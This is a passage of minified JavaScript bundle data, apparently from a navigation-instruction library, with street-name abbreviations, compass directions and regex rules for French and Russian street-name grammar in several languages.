maan":"Maan",cirkel:"Crkl",laan:"Ln",rijbaan:"Strook",weg:"Weg",lopen:"Lpn",autoweg:"Weg",boulevard:"Blvd",plaats:"Plts",steeg:"Stg",voetpad:"Stoep"},directions:{noordoost:"NO",westen:"W",zuiden:"Z",zuidwest:"ZW",oost:"O",zuidoost:"ZO",noordwest:"NW",noorden:"N"}}},{}],16:[function(_dereq_,module,exports){module.exports={abbreviations:{"апостола":"ап.","апостолов":"апп.","великомученика":"вмч","великомученицы":"вмц.","владение":"вл.","город":"г.","деревня":"д.","имени":"им.","мученика":"мч.","мучеников":"мчч.","мучениц":"мцц.","мученицы":"мц.","озеро":"о.","посёлок":"п.","преподобного":"прп.","преподобных":"прпп.","река":"р.","святителей":"свтт.","святителя":"свт.","священномученика":"сщмч.","священномучеников":"сщмчч.","станция":"ст.","участок":"уч."},classifications:{"проезд":"пр-д","проспект":"пр.","переулок":"пер.","набережная":"наб.","площадь":"пл.","шоссе":"ш.","бульвар":"б.","тупик":"туп.","улица":"ул."},directions:{"восток":"В","северо-восток":"СВ","юго-восток":"ЮВ","юго-запад":"ЮЗ","северо-запад":"СЗ","север":"С","запад":"З","юг":"Ю"}}},{}],17:[function(_dereq_,module,exports){module.exports={abbreviations:{},classifications:{},directions:{vzhod:"V",severovzhod:"SV",jug:"J",severozahod:"SZ",sever:"S",jugovzhod:"JV",jugozahod:"JZ",zahod:"Z"}}},{}],18:[function(_dereq_,module,exports){module.exports={abbreviations:{sankta:"s:ta",gamla:"G:la",sankt:"s:t"},classifications:{Bro:"Br"},directions:{norr:"N","sydöst":"SO","väster":"V","öster":"O","nordväst":"NV","sydväst":"SV","söder":"S","nordöst":"NO"}}},{}],19:[function(_dereq_,module,exports){module.exports={abbreviations:{},classifications:{},directions:{"схід":"Сх","північний схід":"ПнСх","південь":"Пд","північний захід":"ПнЗд","північ":"Пн","південний схід":"ПдСх","південний захід":"ПдЗх","захід":"Зх"}}},{}],20:[function(_dereq_,module,exports){module.exports={abbreviations:{"viện bảo tàng":"VBT","thị trấn":"Tt","đại học":"ĐH","căn cứ không quan":"CCKQ","câu lạc bộ":"CLB","bưu điện":"BĐ","khách sạn":"KS","khu du lịch":"KDL","khu công nghiệp":"KCN","khu nghỉ mát":"KNM","thị xã":"Tx","khu chung cư":"KCC","phi trường":"PT","trung tâm":"TT","tổng công ty":"TCty","trung học cơ sở":"THCS","sân bay quốc tế":"SBQT","trung học phổ thông":"THPT","cao đẳng":"CĐ","công ty":"Cty","sân bay":"SB","thành phố":"Tp","công viên":"CV","sân vận động":"SVĐ","linh mục":"LM","vườn quốc gia":"VQG"},classifications:{"huyện lộ":"HL","đường tỉnh":"ĐT","quốc lộ":"QL","xa lộ":"XL","hương lộ":"HL","tỉnh lộ":"TL","đường huyện":"ĐH","đường cao tốc":"ĐCT","đại lộ":"ĐL","việt nam":"VN","quảng trường":"QT","đường bộ":"ĐB"},directions:{"tây":"T",nam:"N","đông nam":"ĐN","đông bắc":"ĐB","tây nam":"TN","đông":"Đ","bắc":"B"}}},{}],21:[function(_dereq_,module,exports){module.exports={meta:{regExpFlags:"gi"},v5:{article:[["^ Acc[èe]s "," l’accès "],["^ Aire "," l’aire "],["^ All[ée]e "," l’allée "],["^ Anse "," l’anse "],["^ (L['’])?Autoroute "," l’autoroute "],["^ Avenue "," l’avenue "],["^ Barreau "," le barreau "],["^ Boulevard "," le boulevard "],["^ Chemin "," le chemin "],["^ Petit[\\- ]Chemin "," le petit chemin "],["^ Cit[ée] "," la cité "],["^ Clos "," le clos "],["^ Corniche "," la corniche "],["^ Cour "," la cour "],["^ Cours "," le cours "],["^ D[ée]viation "," la déviation "],["^ Entr[ée]e "," l’entrée "],["^ Esplanade "," l’esplanade "],["^ Galerie "," la galerie "],["^ Impasse "," l’impasse "],["^ Lotissement "," le lotissement "],["^ Mont[ée]e "," la montée "],["^ Parc "," le parc "],["^ Parvis "," le parvis "],["^ Passage "," le passage "],["^ Place "," la place "],["^ Petit[\\- ]Pont "," le petit-pont "],["^ Pont "," le pont "],["^ Promenade "," la promenade "],["^ Quai "," le quai "],["^ Rocade "," la rocade "],["^ Rond[\\- ]?Point "," le rond-point "],["^ Route "," la route "],["^ Rue "," la rue "],["^ Grande Rue "," la grande rue "],["^ Sente "," la sente "],["^ Sentier "," le sentier "],["^ Sortie "," la sortie "],["^ Souterrain "," le souterrain "],["^ Square "," le square "],["^ Terrasse "," la terrasse "],["^ Traverse "," la traverse "],["^ Tunnel "," le tunnel "],["^ Viaduc "," le viaduc "],["^ Villa "," la villa "],["^ Village "," le village "],["^ Voie "," la voie "],[" ([dl])'"," $1’"]],preposition:[["^ Le ","  du "],["^ Les ","  des "],["^ La ","  de La "],["^ Acc[èe]s ","  de l’accès "],["^ Aire ","  de l’aire "],["^ All[ée]e ","  de l’allée "],["^ Anse ","  de l’anse "],["^ (L['’])?Autoroute ","  de l’autoroute "],["^ Avenue ","  de l’avenue "],["^ Barreau ","  du barreau "],["^ Boulevard ","  du boulevard "],["^ Chemin ","  du chemin "],["^ Petit[\\- ]Chemin ","  du petit chemin "],["^ Cit[ée] ","  de la cité "],["^ Clos ","  du clos "],["^ Corniche ","  de la corniche "],["^ Cour ","  de la cour "],["^ Cours ","  du cours "],["^ D[ée]viation ","  de la déviation "],["^ Entr[ée]e ","  de l’entrée "],["^ Esplanade ","  de l’esplanade "],["^ Galerie ","  de la galerie "],["^ Impasse ","  de l’impasse "],["^ Lotissement ","  du lotissement "],["^ Mont[ée]e ","  de la montée "],["^ Parc ","  du parc "],["^ Parvis ","  du parvis "],["^ Passage ","  du passage "],["^ Place ","  de la place "],["^ Petit[\\- ]Pont ","  du petit-pont "],["^ Pont ","  du pont "],["^ Promenade ","  de la promenade "],["^ Quai ","  du quai "],["^ Rocade ","  de la rocade "],["^ Rond[\\- ]?Point ","  du rond-point "],["^ Route ","  de la route "],["^ Rue ","  de la rue "],["^ Grande Rue ","  de la grande rue "],["^ Sente ","  de la sente "],["^ Sentier ","  du sentier "],["^ Sortie ","  de la sortie "],["^ Souterrain ","  du souterrain "],["^ Square ","  du square "],["^ Terrasse ","  de la terrasse "],["^ Traverse ","  de la traverse "],["^ Tunnel ","  du tunnel "],["^ Viaduc ","  du viaduc "],["^ Villa ","  de la villa "],["^ Village ","  du village "],["^ Voie ","  de la voie "],["^ ([AÂÀEÈÉÊËIÎÏOÔUÙÛÜYŸÆŒ])","  d’$1"],["^ (\\S)","  de $1"],[" ([dl])'"," $1’"]],rotary:[["^ Le ","  le rond-point du "],["^ Les ","  le rond-point des "],["^ La ","  le rond-point de La "],["^ Acc[èe]s "," le rond-point de l’accès "],["^ Aire ","  le rond-point de l’aire "],["^ All[ée]e ","  le rond-point de l’allée "],["^ Anse ","  le rond-point de l’anse "],["^ (L['’])?Autoroute ","  le rond-point de l’autoroute "],["^ Avenue ","  le rond-point de l’avenue "],["^ Barreau ","  le rond-point du barreau "],["^ Boulevard ","  le rond-point du boulevard "],["^ Chemin ","  le rond-point du chemin "],["^ Petit[\\- ]Chemin ","  le rond-point du petit chemin "],["^ Cit[ée] ","  le rond-point de la cité "],["^ Clos ","  le rond-point du clos "],["^ Corniche ","  le rond-point de la corniche "],["^ Cour ","  le rond-point de la cour "],["^ Cours ","  le rond-point du cours "],["^ D[ée]viation ","  le rond-point de la déviation "],["^ Entr[ée]e ","  le rond-point de l’entrée "],["^ Esplanade ","  le rond-point de l’esplanade "],["^ Galerie ","  le rond-point de la galerie "],["^ Impasse ","  le rond-point de l’impasse "],["^ Lotissement ","  le rond-point du lotissement "],["^ Mont[ée]e ","  le rond-point de la montée "],["^ Parc ","  le rond-point du parc "],["^ Parvis ","  le rond-point du parvis "],["^ Passage ","  le rond-point du passage "],["^ Place ","  le rond-point de la place "],["^ Petit[\\- ]Pont ","  le rond-point du petit-pont "],["^ Pont ","  le rond-point du pont "],["^ Promenade ","  le rond-point de la promenade "],["^ Quai ","  le rond-point du quai "],["^ Rocade ","  le rond-point de la rocade "],["^ Rond[\\- ]?Point ","  le rond-point "],["^ Route ","  le rond-point de la route "],["^ Rue ","  le rond-point de la rue "],["^ Grande Rue ","  le rond-point de la grande rue "],["^ Sente ","  le rond-point de la sente "],["^ Sentier ","  le rond-point du sentier "],["^ Sortie ","  le rond-point de la sortie "],["^ Souterrain ","  le rond-point du souterrain "],["^ Square ","  le rond-point du square "],["^ Terrasse ","  le rond-point de la terrasse "],["^ Traverse ","  le rond-point de la traverse "],["^ Tunnel ","  le rond-point du tunnel "],["^ Viaduc ","  le rond-point du viaduc "],["^ Villa ","  le rond-point de la villa "],["^ Village ","  le rond-point du village "],["^ Voie ","  le rond-point de la voie "],["^ ([AÂÀEÈÉÊËIÎÏOÔUÙÛÜYŸÆŒ])","  le rond-point d’$1"],["^ (\\S)","  le rond-point de $1"],[" ([dl])'"," $1’"]],arrival:[["^ Le ","  au "],["^ Les ","  aux "],["^ La ","  à La "],["^ (\\S)","  à $1"],[" ([dl])'"," $1’"]]}}},{}],22:[function(_dereq_,module,exports){module.exports={meta:{regExpFlags:""},v5:{accusative:[['^ ([«"])'," трасса $1"],["^ (\\S+)ая [Аа]ллея "," $1ую аллею "],["^ (\\S+)ья [Аа]ллея "," $1ью аллею "],["^ (\\S+)яя [Аа]ллея "," $1юю аллею "],["^ (\\d+)-я (\\S+)ая [Аа]ллея "," $1-ю $2ую аллею "],["^ [Аа]ллея "," аллею "],["^ (\\S+)ая-(\\S+)ая [Уу]лица "," $1ую-$2ую улицу "],["^ (\\S+)ая [Уу]лица "," $1ую улицу "],["^ (\\S+)ья [Уу]лица "," $1ью улицу "],["^ (\\S+)яя [Уу]лица "," $1юю улицу "],["^ (\\d+)-я [Уу]лица "," $1-ю улицу "],["^ (\\d+)-я (\\S+)ая [Уу]лица "," $1-ю $2ую улицу "],["^ (\\S+)ая (\\S+)ая [Уу]лица "," $1ую $2ую улицу "],["^ (\\S+[вн])а [Уу]лица "," $1у улицу "],["^ (\\S+)ая (\\S+[вн])а [Уу]лица "," $1ую $2у улицу "],["^ Даньславля [Уу]лица "," Даньславлю улицу "],["^ Добрыня [Уу]лица "," Добрыню улицу "],["^ Людогоща [Уу]лица "," Людогощу улицу "],["^ [Уу]лица "," улицу "],["^ (\\d+)-я [Лл]иния "," $1-ю линию "],["^ (\\d+)-(\\d+)-я [Лл]иния "," $1-$2-ю линию "],["^ (\\S+)ая [Лл]иния "," $1ую линию "],["^ (\\S+)ья [Лл]иния "," $1ью линию "],["^ (\\S+)яя [Лл]иния "," $1юю линию "],["^ (\\d+)-я (\\S+)ая [Лл]иния "," $1-ю $2ую линию "],["^ [Лл]иния "," линию "],["^ (\\d+)-(\\d+)-я [Лл]инии "," $1-$2-ю линии "],["^ (\\S+)ая [Нн]абережная "," $1ую набережную "],["^ (\\S+)ья [Нн]абережная "," $1ью набережную "],["^ (\\S+)яя [Нн]абережная "," $1юю набережную "],["^ (\\d+)-я (\\S+)ая [Нн]абережная "," $1-ю $2ую набережную "],["^ [Нн]абережная "," набережную "],["^ (\\S+)ая [Пп]лощадь "," $1ую площадь "],["^ (\\S+)ья [Пп]лощадь "," $1ью площадь "],["^ (\\S+)яя [Пп]лощадь "," $1юю площадь "],["^ (\\S+[вн])а [Пп]лощадь "," $1у площадь "],["^ (\\d+)-я (\\S+)ая [Пп]лощадь "," $1-ю $2ую площадь "],["^ [Пп]лощадь "," площадь "],["^ (\\S+)ая [Пп]росека "," $1ую просеку "],["^ (\\S+)ья [Пп]росека "," $1ью просеку "],["^ (\\S+)яя [Пп]росека "," $1юю просеку "],["^ (\\d+)-я [Пп]росека "," $1-ю просеку "],["^ [Пп]росека "," просеку "],["^ (\\S+)ая [Ээ]стакада "," $1ую эстакаду "],["^ (\\S+)ья [Ээ]стакада "," $1ью эстакаду "],["^ (\\S+)яя [Ээ]стакада "," $1юю эстакаду "],["^ (\\d+)-я (\\S+)ая [Ээ]стакада "," $1-ю $2ую эстакаду "],["^ [Ээ]стакада "," эстакаду "],["^ (\\S+)ая [Мм]агистраль "," $1ую магистраль "],["^ (\\S+)ья [Мм]агистраль "," $1ью магистраль "],["^ (\\S+)яя [Мм]агистраль "," $1юю магистраль "],["^ (\\S+)ая (\\S+)ая [Мм]агистраль "," $1ую $2ую магистраль "],["^ (\\d+)-я (\\S+)ая [Мм]агистраль "," $1-ю $2ую магистраль "],["^ [Мм]агистраль "," магистраль "],["^ (\\S+)ая [Рр]азвязка "," $1ую развязку "],["^ (\\S+)ья [Рр]азвязка "," $1ью развязку "],["^ (\\S+)яя [Рр]азвязка "," $1юю развязку "],["^ (\\d+)-я (\\S+)ая [Рр]азвязка "," $1-ю $2ую развязку "],["^ [Рр]азвязка "," развязку "],["^ (\\S+)ая [Тт]расса "," $1ую трассу "],["^ (\\S+)ья [Тт]расса "," $1ью трассу "],["^ (\\S+)яя [Тт]расса "," $1юю трассу "],["^ (\\d+)-я (\\S+)ая [Тт]расса "," $1-ю $2ую трассу "],["^ [Тт]расса "," трассу "],["^ (\\S+)ая ([Аа]вто)?[Дд]орога "," $1ую $2дорогу "],["^ (\\S+)ья ([Аа]вто)?[Дд]орога "," $1ью $2дорогу "],["^ (\\S+)яя ([Аа]вто)?[Дд]орога "," $1юю $2дорогу "],["^ (\\S+)ая (\\S+)ая ([Аа]вто)?[Дд]орога "," $1ую $2ую $3дорогу "],["^ (\\d+)-я (\\S+)ая ([Аа]вто)?[Дд]орога "," $1-ю $2ую $3дорогу "],["^ ([Аа]вто)?[Дд]орога "," $1дорогу "],["^ (\\S+)ая [Дд]орожка "," $1ую дорожку "],["^ (\\S+)ья [Дд]орожка "," $1ью дорожку "],["^ (\\S+)яя [Дд]орожка "," $1юю дорожку "],["^ (\\d+)-я (\\S+)ая [Дд]орожка "," $1-ю $2ую дорожку "],["^ [Дд]орожка "," дорожку "],["^ (\\S+)ая [Кк]оса "," $1ую косу "],["^ (\\S+)ая [Хх]орда "," $1ую хорду "],["^ [Дд]убл[её]р "," дублёр "]],dative:[['^ ([«"])'," трасса $1"],["^ (\\S+)ая [Аа]ллея "," $1ой аллее "],["^ (\\S+)ья [Аа]ллея "," $1ьей аллее "],["^ (\\S+)яя [Аа]ллея "," $1ей аллее "],["^ (\\d+)-я (\\S+)ая [Аа]ллея "," $1-й $2ой аллее "],["^ [Аа]ллея "," аллее "],["^ (\\S+)ая-(\\S+)ая [Уу]лица "," $1ой-$2ой улице "],["^ (\\S+)ая [Уу]лица "," $1ой улице "],["^ (\\S+)ья [Уу]лица "," $1ьей улице "],["^ (\\S+)яя [Уу]лица "," $1ей улице "],["^ (\\d+)-я [Уу]лица "," $1-й улице "],["^ (\\d+)-я (\\S+)ая [Уу]лица "," $1-й $2ой улице "],["^ (\\S+)ая (\\S+)ая [Уу]лица "," $1ой $2ой улице "],["^ (\\S+[вн])а [Уу]лица "," $1ой улице "],["^ (\\S+)ая (\\S+[вн])а [Уу]лица "," $1ой $2ой улице "],["^ Даньславля [Уу]лица "," Даньславлей улице "],["^ Добрыня [Уу]лица "," Добрыней улице "],["^ Людогоща [Уу]лица "," Людогощей улице "],["^ [Уу]лица "," улице "],["^ (\\d+)-я [Лл]иния "," $1-й линии "],["^ (\\d+)-(\\d+)-я [Лл]иния "," $1-$2-й линии "],["^ (\\S+)ая [Лл]иния "," $1ой линии "],["^ (\\S+)ья [Лл]иния "," $1ьей линии "],["^ (\\S+)яя [Лл]иния "," $1ей линии "],["^ (\\d+)-я (\\S+)ая [Лл]иния "," $1-й $2ой линии "],["^ [Лл]иния "," линии "],["^ (\\d+)-(\\d+)-я [Лл]инии "," $1-$2-й линиям "],["^ (\\S+)ая [Нн]абережная "," $1ой набережной "],["^ (\\S+)ья [Нн]абережная "," $1ьей набережной "],["^ (\\S+)яя [Нн]абережная "," $1ей набережной "],["^ (\\d+)-я (\\S+)ая [Нн]абережная "," $1-й $2ой набережной "],["^ [Нн]абережная "," набережной "],["^ (\\S+)ая [Пп]лощадь "," $1ой площади "],["^ (\\S+)ья [Пп]лощадь "," $1ьей площади "],["^ (\\S+)яя [Пп]лощадь "," $1ей площади "],["^ (\\S+[вн])а [Пп]лощадь "," $1ой площади "],["^ (\\d+)-я (\\S+)ая [Пп]лощадь "," $1-й $2ой площади "],["^ [Пп]лощадь "," площади "],["^ (\\S+)ая [Пп]росека "," $1ой просеке "],["^ (\\S+)ья [Пп]росека "," $1ьей просеке "],["^ (\\S+)яя [Пп]росека "," $1ей просеке "],["^ (\\d+)-я [Пп]росека "," $1-й просеке "],["^ [Пп]росека "," просеке "],["^ (\\S+)ая [Ээ]стакада "," $1ой эстакаде "],["^ (\\S+)ья [Ээ]стакада "," $1ьей эстакаде "],["^ (\\S+)яя [Ээ]стакада "," $1ей эстакаде "],["^ (\\d+)-я (\\S+)ая [Ээ]стакада "," $1-й $2ой эстакаде "],["^ [Ээ]стакада "," эстакаде "],["^ (\\S+)ая [Мм]агистраль "," $1ой магистрали "],["^ (\\S+)ья [Мм]агистраль "," $1ьей магистрали "],["^ (\\S+)яя [Мм]агистраль "," $1ей магистрали "],["^ (\\S+)ая (\\S+)ая [Мм]агистраль "," $1ой $2ой магистрали "],["^ (\\d+)-я (\\S+)ая [Мм]агистраль "," $1-й $2ой магистрали "],["^ [Мм]агистраль "," магистрали "],["^ (\\S+)ая [Рр]азвязка "," $1ой развязке "],["^ (\\S+)ья [Рр]азвязка "," $1ьей развязке "],["^ (\\S+)яя [Рр]азвязка "," $1ей развязке "],["^ (\\d+)-я (\\S+)ая [Рр]азвязка "," $1-й $2ой развязке "],["^ [Рр]азвязка "," развязке "],["^ (\\S+)ая [Тт]расса "," $1ой трассе "],["^ (\\S+)ья [Тт]расса "," $1ьей трассе "],["^ (\\S+)яя [Тт]расса "," $1ей трассе "],["^ (\\d+)-я (\\S+)ая [Тт]расса "," $1-й $2ой трассе "],["^ [Тт]расса "," трассе "],["^ (\\S+)ая ([Аа]вто)?[Дд]орога "," $1ой $2дороге "],["^ (\\S+)ья ([Аа]вто)?[Дд]орога "," $1ьей $2дороге "],["^ (\\S+)яя ([Аа]вто)?[Дд]орога "," $1ей $2дороге "],["^ (\\S+)ая (\\S+)ая ([Аа]вто)?[Дд]орога "," $1ой $2ой $3дороге "],["^ (\\d+)-я (\\S+)ая ([Аа]вто)?[Дд]орога "," $1-й $2ой $3дороге "],["^ ([Аа]вто)?[Дд]орога "," $1дороге "],["^ (\\S+)ая [Дд]орожка "," $1ой дорожке "],["^ (\\S+)ья [Дд]орожка "," $1ьей дорожке "],["^ (\\S+)яя [Дд]орожка "," $1ей дорожке "],["^ (\\d+)-я (\\S+)ая [Дд]орожка "," $1-й $2ой дорожке "],["^ [Дд]орожка "," дорожке "],["^ (\\S+)во [Пп]оле "," $1ву полю "],["^ (\\S+)ая [Кк]оса "," $1ой косе "],["^ (\\S+)ая [Хх]орда "," $1ой хорде "],["^ (\\S+)[иоы]й [Пп]роток "," $1ому протоку "],["^ (\\S+н)ий [Бб]ульвар "," $1ему бульвару "],["^ (\\S+)[иоы]й [Бб]ульвар "," $1ому бульвару "],["^ (\\S+[иы]н) [Бб]ульвар "," $1у бульвару "],["^ (\\S+)[иоы]й (\\S+н)ий [Бб]ульвар "," $1ому $2ему бульвару "],["^ (\\S+н)ий (\\S+)[иоы]й [Бб]ульвар "," $1ему $2ому бульвару "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Бб]ульвар "," $1ому $2ому бульвару "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Бб]ульвар "," $1ому $2у бульвару "],["^ (\\d+)-й (\\S+н)ий [Бб]ульвар "," $1-му $2ему бульвару "],["^ (\\d+)-й (\\S+)[иоы]й [Бб]ульвар "," $1-му $2ому бульвару "],["^ (\\d+)-й (\\S+[иы]н) [Бб]ульвар "," $1-му $2у бульвару "],["^ [Бб]ульвар "," бульвару "],["^ [Дд]убл[её]р "," дублёру "],["^ (\\S+н)ий [Зз]аезд "," $1ему заезду "],["^ (\\S+)[иоы]й [Зз]аезд "," $1ому заезду "],["^ (\\S+[еёо]в) [Зз]аезд "," $1у заезду "],["^ (\\S+[иы]н) [Зз]аезд "," $1у заезду "],["^ (\\S+)[иоы]й (\\S+н)ий [Зз]аезд "," $1ому $2ему заезду "],["^ (\\S+н)ий (\\S+)[иоы]й [Зз]аезд "," $1ему $2ому заезду "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Зз]аезд "," $1ому $2ому заезду "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Зз]аезд "," $1ому $2у заезду "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Зз]аезд "," $1ому $2у заезду "],["^ (\\d+)-й (\\S+н)ий [Зз]аезд "," $1-му $2ему заезду "],["^ (\\d+)-й (\\S+)[иоы]й [Зз]аезд "," $1-му $2ому заезду "],["^ (\\d+)-й (\\S+[еёо]в) [Зз]аезд "," $1-му $2у заезду "],["^ (\\d+)-й (\\S+[иы]н) [Зз]аезд "," $1-му $2у заезду "],["^ [Зз]аезд "," заезду "],["^ (\\S+н)ий [Мм]ост "," $1ему мосту "],["^ (\\S+)[иоы]й [Мм]ост "," $1ому мосту "],["^ (\\S+[еёо]в) [Мм]ост "," $1у мосту "],["^ (\\S+[иы]н) [Мм]ост "," $1у мосту "],["^ (\\S+)[иоы]й (\\S+н)ий [Мм]ост "," $1ому $2ему мосту "],["^ (\\S+н)ий (\\S+)[иоы]й [Мм]ост "," $1ему $2ому мосту "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Мм]ост "," $1ому $2ому мосту "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Мм]ост "," $1ому $2у мосту "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Мм]ост "," $1ому $2у мосту "],["^ (\\d+)-й [Мм]ост "," $1-му мосту "],["^ (\\d+)-й (\\S+н)ий [Мм]ост "," $1-му $2ему мосту "],["^ (\\d+)-й (\\S+)[иоы]й [Мм]ост "," $1-му $2ому мосту "],["^ (\\d+)-й (\\S+[еёо]в) [Мм]ост "," $1-му $2у мосту "],["^ (\\d+)-й (\\S+[иы]н) [Мм]ост "," $1-му $2у мосту "],["^ [Мм]ост "," мосту "],["^ (\\S+н)ий [Оо]бход "," $1ему обходу "],["^ (\\S+)[иоы]й [Оо]бход "," $1ому обходу "],["^ [Оо]бход "," обходу "],["^ (\\S+н)ий [Пп]арк "," $1ему парку "],["^ (\\S+)[иоы]й [Пп]арк "," $1ому парку "],["^ (\\S+[иы]н) [Пп]арк "," $1у парку "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]арк "," $1ому $2ему парку "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]арк "," $1ему $2ому парку "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]арк "," $1ому $2ому парку "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]арк "," $1ому $2у парку "],["^ (\\d+)-й (\\S+н)ий [Пп]арк "," $1-му $2ему парку "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]арк "," $1-му $2ому парку "],["^ (\\d+)-й (\\S+[иы]н) [Пп]арк "," $1-му $2у парку "],["^ [Пп]арк "," парку "],["^ (\\S+)[иоы]й-(\\S+)[иоы]й [Пп]ереулок "," $1ому-$2ому переулку "],["^ (\\d+)-й (\\S+)[иоы]й-(\\S+)[иоы]й [Пп]ереулок "," $1-му $2ому-$3ому переулку "],["^ (\\S+н)ий [Пп]ереулок "," $1ему переулку "],["^ (\\S+)[иоы]й [Пп]ереулок "," $1ому переулку "],["^ (\\S+[еёо]в) [Пп]ереулок "," $1у переулку "],["^ (\\S+[иы]н) [Пп]ереулок "," $1у переулку "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]ереулок "," $1ому $2ему переулку "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]ереулок "," $1ему $2ому переулку "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]ереулок "," $1ому $2ому переулку "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Пп]ереулок "," $1ому $2у переулку "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]ереулок "," $1ому $2у переулку "],["^ (\\d+)-й [Пп]ереулок "," $1-му переулку "],["^ (\\d+)-й (\\S+н)ий [Пп]ереулок "," $1-му $2ему переулку "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]ереулок "," $1-му $2ому переулку "],["^ (\\d+)-й (\\S+[еёо]в) [Пп]ереулок "," $1-му $2у переулку "],["^ (\\d+)-й (\\S+[иы]н) [Пп]ереулок "," $1-му $2у переулку "],["^ [Пп]ереулок "," переулку "],["^ [Пп]одъезд "," подъезду "],["^ (\\S+[еёо]в)-(\\S+)[иоы]й [Пп]роезд "," $1у-$2ому проезду "],["^ (\\S+н)ий [Пп]роезд "," $1ему проезду "],["^ (\\S+)[иоы]й [Пп]роезд "," $1ому проезду "],["^ (\\S+[еёо]в) [Пп]роезд "," $1у проезду "],["^ (\\S+[иы]н) [Пп]роезд "," $1у проезду "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]роезд "," $1ому $2ему проезду "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]роезд "," $1ему $2ому проезду "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]роезд "," $1ому $2ому проезду "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Пп]роезд "," $1ому $2у проезду "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]роезд "," $1ому $2у проезду "],["^ (\\d+)-й [Пп]роезд "," $1-му проезду "],["^ (\\d+)-й (\\S+н)ий [Пп]роезд "," $1-му $2ему проезду "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]роезд "," $1-му $2ому проезду "],["^ (\\d+)-й (\\S+[еёо]в) [Пп]роезд "," $1-му $2у проезду "],["^ (\\d+)-й (\\S+[иы]н) [Пп]роезд "," $1-му $2у проезду "],["^ (\\d+)-й (\\S+н)ий (\\S+)[иоы]й [Пп]роезд "," $1-му $2ему $3ому проезду "],["^ (\\d+)-й (\\S+)[иоы]й (\\S+)[иоы]й [Пп]роезд "," $1-му $2ому $3ому проезду "],["^ [Пп]роезд "," проезду "],["^ (\\S+н)ий [Пп]роспект "," $1ему проспекту "],["^ (\\S+)[иоы]й [Пп]роспект "," $1ому проспекту "],["^ (\\S+[иы]н) [Пп]роспект "," $1у проспекту "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]роспект "," $1ому $2ему проспекту "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]роспект "," $1ему $2ому проспекту "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]роспект "," $1ому $2ому проспекту "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]роспект "," $1ому $2у проспекту "],["^ (\\d+)-й (\\S+н)ий [Пп]роспект "," $1-му $2ему проспекту "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]роспект "," $1-му $2ому проспекту "],["^ (\\d+)-й (\\S+[иы]н) [Пп]роспект "," $1-му $2у проспекту "],["^ [Пп]роспект "," проспекту "],["^ (\\S+н)ий [Пп]утепровод "," $1ему путепроводу "],["^ (\\S+)[иоы]й [Пп]утепровод "," $1ому путепроводу "],["^ (\\S+[иы]н) [Пп]утепровод "," $1у путепроводу "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]утепровод "," $1ому $2ему путепроводу "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]утепровод "," $1ему $2ому путепроводу "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]утепровод "," $1ому $2ому путепроводу "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]утепровод "," $1ому $2у путепроводу "],["^ (\\d+)-й (\\S+н)ий [Пп]утепровод "," $1-му $2ему путепроводу "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]утепровод "," $1-му $2ому путепроводу "],["^ (\\d+)-й (\\S+[иы]н) [Пп]утепровод "," $1-му $2у путепроводу "],["^ [Пп]утепровод "," путепроводу "],["^ (\\S+н)ий [Сс]пуск "," $1ему спуску "],["^ (\\S+)[иоы]й [Сс]пуск "," $1ому спуску "],["^ (\\S+[еёо]в) [Сс]пуск "," $1у спуску "],["^ (\\S+[иы]н) [Сс]пуск "," $1у спуску "],["^ (\\S+)[иоы]й (\\S+н)ий [Сс]пуск "," $1ому $2ему спуску "],["^ (\\S+н)ий (\\S+)[иоы]й [Сс]пуск "," $1ему $2ому спуску "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Сс]пуск "," $1ому $2ому спуску "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Сс]пуск "," $1ому $2у спуску "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Сс]пуск "," $1ому $2у спуску "],["^ (\\d+)-й (\\S+н)ий [Сс]пуск "," $1-му $2ему спуску "],["^ (\\d+)-й (\\S+)[иоы]й [Сс]пуск "," $1-му $2ому спуску "],["^ (\\d+)-й (\\S+[еёо]в) [Сс]пуск "," $1-му $2у спуску "],["^ (\\d+)-й (\\S+[иы]н) [Сс]пуск "," $1-му $2у спуску "],["^ [Сс]пуск "," спуску "],["^ (\\S+н)ий [Сс]ъезд "," $1ему съезду "],["^ (\\S+)[иоы]й [Сс]ъезд "," $1ому съезду "],["^ (\\S+[иы]н) [Сс]ъезд "," $1у съезду "],["^ (\\S+)[иоы]й (\\S+н)ий [Сс]ъезд "," $1ому $2ему съезду "],["^ (\\S+н)ий (\\S+)[иоы]й [Сс]ъезд "," $1ему $2ому съезду "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Сс]ъезд "," $1ому $2ому съезду "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Сс]ъезд "," $1ому $2у съезду 